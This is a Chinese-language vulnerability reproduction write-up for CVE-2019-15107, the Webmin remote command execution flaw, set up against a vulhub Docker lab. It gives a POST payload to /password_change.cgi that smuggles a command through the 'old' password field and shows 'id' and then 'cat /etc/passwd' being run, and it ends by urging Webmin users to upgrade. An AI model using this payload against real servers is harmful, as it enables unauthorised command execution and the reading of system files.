CVE-2019-15107 Webmin远程命令执行漏洞复现

一、环境搭建

1、下载vulhub源码,下载链接:https://vulhub.org/#/index/

2、靶场虚拟机中安装好docker环境

3、进入到vulhub对应的漏洞目录中,使用命令docker-compose up -d,启动即可



访问https://靶场ip:10000,即可看到webmin登录界面

二、漏洞复现

1、启动浏览器,访问到webmin登录界面



2、访问/password_change.cgi目录

以POST的方式发送POC:user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2,可以看到成功执行id命令

4、将id命令,换成cat /etc/passwd,一样正常执行

该漏洞利用方式简单,成功利用可直接向服务器执行命令,风险极高,使用webmin的用户要注意升级

浙公网安备 33010602011771号

浙公网安备 33010602011771号